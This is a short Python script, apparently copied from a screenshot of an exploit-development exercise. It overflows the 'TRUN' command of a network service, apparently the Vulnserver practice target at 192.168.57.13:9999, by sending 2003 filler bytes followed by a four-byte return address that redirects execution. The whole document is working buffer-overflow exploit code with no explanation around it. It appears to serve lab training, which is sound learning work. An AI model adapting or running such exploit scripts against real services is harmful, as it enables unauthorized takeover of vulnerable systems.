 1 #!/usr/bin/python
2
3 import sys, socket
4
5 shellcode=b"A"*2003 + b"\xaf\x11\x50\x62"
6
7 try:
8     payload = b"TRUN /.:/" + shellcode
9     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10     s.connect(('192.168.57.13',9999))
11     s.send((payload))
12     #s.send(("TRUN /.:/" + shellcode))
13     s.close()
14
15 except:
16     print("Error connecting to the server")
17     sys.exit()